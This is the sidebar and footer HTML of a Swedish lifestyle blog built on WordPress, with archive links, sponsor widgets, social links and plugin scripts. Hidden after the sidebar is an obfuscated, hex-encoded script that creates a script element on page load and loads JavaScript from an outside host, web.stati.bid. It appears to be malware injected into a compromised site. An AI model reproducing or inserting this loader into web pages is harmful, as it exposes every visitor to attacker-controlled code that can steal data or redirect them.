	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GNa0jAlaV4Zz9h-Y5J-IRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396278378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>